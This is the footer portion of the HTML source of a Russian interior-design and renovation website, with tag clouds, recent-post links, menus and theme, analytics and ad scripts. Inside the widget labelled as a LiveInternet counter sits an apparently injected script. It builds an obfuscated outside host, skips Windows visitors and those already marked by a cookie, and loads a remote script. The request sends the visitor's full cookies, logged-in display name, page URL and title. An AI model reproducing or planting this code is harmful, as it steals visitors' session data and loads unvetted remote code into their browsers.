<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
